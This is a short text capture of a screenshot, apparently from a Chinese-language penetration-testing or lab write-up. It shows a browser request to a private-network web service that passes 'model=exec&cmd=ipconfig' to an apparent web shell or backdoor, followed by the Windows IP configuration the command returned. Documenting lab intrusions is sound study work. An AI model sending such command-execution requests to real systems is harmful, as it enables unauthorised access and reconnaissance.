 不安全 192.168.111.8:8080/?pass_the_world=test&model=exec&cmd=ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::9d63:e7e:4ffb:d248%11
IPv4 地址 . . . . . . . . . . . . : 192.168.111.8
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.111.2
隧道适配器 isatap.localdomain:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . : localdomain